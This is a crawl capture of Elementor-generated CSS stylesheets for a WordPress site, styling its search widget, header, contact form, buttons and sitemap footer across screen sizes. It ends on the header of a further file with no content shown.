.uc-pagination-list-inner{grid-template-columns:repeat(1, minmax(0, 1fr));gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-end;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input{border-style:none;border-radius:2000px 2000px 2000px 2000px;background-color:#FFFFFF00;color:var( --e-global-color-6dcaf3d );padding:10px 10px 10px 20px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input:focus{outline:1px solid #121212;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn{padding:10px 20px 10px 20px;border-radius:5px 5px 5px 5px;background-color:#34343400;color:var( --e-global-color-secondary );border-style:none;gap:10px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn:hover{border-style:none;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__spinner-path{stroke:#333333;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{box-shadow:0px 17px 10px -12px rgba(0, 0, 0, 0.1);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:10px 10px 10px 10px;background-color:#FFFFFF;top:52px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header{padding:10px 10px 10px 10px;background-color:#ececec;color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header a{color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-page-number.uc-active{color:#000000;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link{padding:10px 10px 10px 10px;flex-direction:row;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link:hover{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-title{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-results{color:#bdbdbd;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-image{width:50px;height:50px;border-radius:5px 5px 5px 5px;object-fit:cover;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-2042 .elementor-element.elementor-element-f11692a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--justify-content:space-between;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:flex-end;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:61px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--order:99999 /* order end hack */;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{max-width:100%;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-2042 .elementor-element.elementor-element-f4581bb{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-2042 .elementor-element.elementor-element-f11692a{--z-index:4;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;z-index:1;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--gap:11px 11px;--row-gap:11px;--column-gap:11px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:50px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-list-inner{gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-start;}}/* Start custom CSS for container, class: .elementor-element-9a7adb2 */.elementor-2042 .elementor-element.elementor-element-9a7adb2 {
    -webkit-backdrop-filter: blur(5px) saturate(15);
  backdrop-filter: blur(5px) saturate(15);
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1769602377
body_size: 2610
content:
.elementor-5479 .elementor-element.elementor-element-a7cbbe1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5479 .elementor-element.elementor-element-a13b87a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-a13b87a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-a13b87a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-ba451f4{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-9d77dd7 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-bda74ea > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button{background-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:hover, .elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-5479 .elementor-element.elementor-element-d69f79a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-d69f79a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-d69f79a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-c8996d3{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-21d22d5 .elementor-icon-wrapper{text-align:start;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-cd2657a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-e70533c > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-03f0025{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5479 .elementor-element.elementor-element-0a50ebb{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button span{gap:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-html{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear{color:#e62626;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .mce-panel{background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-dce_range input{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:30px;--padding-left:10px;--padding-right:10px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:94px 94px;--row-gap:94px;--column-gap:94px;--padding-top:00px;--padding-bottom:00px;--padding-left:00px;--padding-right:00px;}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-fb17487 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );font-family:"Inter", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list .children{list-style-type:none;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-2e90c68 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list .children{list-style-type:none;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-wrapper{text-align:start;}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-description{color:var( --e-global-color-6dcaf3d );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:218px;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--display:flex;--min-height:143px;--justify-content:center;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-8384e5f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd7fb64{--display:flex;}@media(max-width:1024px){.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:space-between;--padding-top:33px;--padding-bottom:33px;--padding-left:33px;--padding-right:33px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--flex-wrap:wrap;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}}@media(min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:25%;}.elementor-5479 .elementor-element.elementor-element-c8996d3{--width:39%;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:62%;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--width:64%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:655px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:655px;}}@media(max-width:767px){.elementor-5479 .elementor-element.elementor-element-a13b87a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:100%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1769602377
